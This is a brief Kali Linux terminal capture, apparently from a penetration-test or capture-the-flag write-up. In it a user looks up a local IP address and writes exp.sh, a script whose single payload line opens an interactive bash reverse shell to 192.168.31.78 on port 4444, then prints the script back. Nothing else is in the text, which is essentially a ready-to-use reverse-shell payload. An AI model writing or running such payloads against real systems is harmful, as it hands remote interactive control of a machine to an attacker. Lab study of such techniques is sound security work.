 ┌──(parallels㉿kali-linux-2021-3)-[/tmp]
└─$ ip | awk '{printf $2}'
192.168.31.78
┌──(parallels㉿kali-linux-2021-3)-[/tmp]
└─$ cat > exp.sh << EOF
heredoc> #! /bin/bash
bash -c 'bash -i >& /dev/tcp/192.168.31.78/4444 0>&1'
heredoc> EOF
┌──(parallels㉿kali-linux-2021-3)-[/tmp]
└─$ cat exp.sh
#! /bin/bash
bash -c 'bash -i >& /dev/tcp/192.168.31.78/4444 0>&1'